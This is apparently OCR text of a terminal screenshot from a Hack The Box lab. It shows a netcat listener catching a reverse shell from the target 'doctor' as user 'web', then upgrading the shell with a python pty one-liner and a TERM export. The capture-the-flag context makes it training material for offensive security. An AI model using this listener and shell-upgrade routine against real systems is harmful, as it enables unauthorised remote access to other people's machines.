 Parrot Terminal
File Edit View Search Terminal Help
┌─[us-dedivip-1]─[10.10.14.22]─[bransavastano@htb-tozm28q8pg]─[~]
└──╼ [★]$ nc -lvnp 9001
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.129.2.21.
Ncat: Connection from 10.129.2.21:39260.
bash: cannot set terminal process group (797): Inappropriate ioctl for device
bash: no job control in this shell
web@doctor:~$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
web@doctor:~$ export TERM=xterm
export TERM=xterm
web@doctor:~$